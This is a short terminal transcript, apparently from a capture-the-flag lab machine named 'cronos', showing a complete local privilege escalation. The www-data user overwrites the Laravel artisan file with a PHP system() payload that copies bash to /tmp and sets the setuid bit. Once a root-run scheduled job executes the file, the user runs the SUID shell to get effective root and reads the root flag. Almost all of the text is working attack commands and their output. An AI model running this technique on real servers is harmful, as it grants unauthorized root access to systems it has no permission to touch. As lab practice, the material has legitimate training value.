 www-data@cronos:/var/www/admin$ cp /var/www/laravel/artisan /var/www/laravel/artisan.bak
www-data@cronos:/var/www/admin$ echo '<?php system("cp /bin/bash /tmp/bokkish; chmod 4775 /tmp/bokkish") ?>' > /var/www/laravel/artisan
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ ls -la /tmp/bokkish
ls: cannot access '/tmp/bokkish': No such file or directory
www-data@cronos:/var/www/admin$ date
Thu Mar 20 10:27:24 EET 2025
www-data@cronos:/var/www/admin$ date
Thu Mar 20 10:27:54 EET 2025
www-data@cronos:/var/www/admin$ date
Thu Mar 20 10:28:03 EET 2025
www-data@cronos:/var/www/admin$ ls -la /tmp/bokkish
-rwsrwxr-x 1 root root 1037528 Mar 20 10:28 /tmp/bokkish
www-data@cronos:/var/www/admin$ /tmp/bokkish -p
bokkish-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bokkish-4.3# cat /root/root.txt
795d949cc
bokkish-4.3#
bokkish-4.3#